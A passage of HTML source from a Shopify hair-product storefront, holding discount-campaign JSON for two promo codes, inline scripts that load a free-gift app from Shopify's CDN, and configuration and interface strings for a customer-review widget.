Data&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;

      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
  
  <script>
    window.gfgFileStatus = {
      base: "NEED_TO_LOAD",
      freeGiftV1: "true",
      kiteV0Features: "true",
      customDiscountLogic: "true"
    };
    // Convert boolean strings to status (skip 'base' which is always NEED_TO_LOAD)
    Object.keys(window.gfgFileStatus).forEach(function(key) {
      if (key === 'base') return;
      window.gfgFileStatus[key] = window.gfgFileStatus[key] === "true" ? "NEED_TO_LOAD" : "DONT_LOAD";
    });
  </script>

  
  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftLogicv1.js"></script>
  

  
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/kiteV0Features.js"></script>
      
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftV1.js"></script>
      
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/customDiscountLogic.js"></script>
      
    
  




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "279139221587",
      template_id: "collection",
      template_suffix: "party",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection.party",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des 